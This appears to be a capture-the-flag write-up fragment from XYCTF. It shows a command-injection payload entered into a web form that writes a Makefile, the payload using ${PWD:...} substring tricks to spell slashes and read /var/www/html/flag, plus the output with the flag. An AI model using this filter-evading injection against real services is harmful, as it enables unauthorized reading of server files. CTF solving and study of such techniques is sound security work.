 Makefile
Enter Command:
D:$${#}:$${##}}www$${PWD:$${#}:$${##}}html$${PWD:$${#}:$${##}}flag
Submit
Makefile Content:
SHELL := /bin/bash
ifndef PATH
override PATH :=
else
override PATH :=
endif
.PHONY: FLAG
FLAG: ./flag
cd ..&& cd ..&&cd ..&&pwd&&cd bin&&cat $${PWD:$${#}:$${##}}var$${PWD:$${#}:$${##}}www$${PWD:$${#}:$${##}}html$${PWD:$${#}:$${##}}flag
Output:
cd ..&& cd ..&&cd ..&&pwd&&cd bin&&cat ${PWD:${#}:${##}}var${PWD:${#}:${##}}www${PWD:${#}:${##}}html${PWD:${#}:${##}}flag
/
XYCTF{6615c4cf-058d-4d3e-8891-3349d789987f}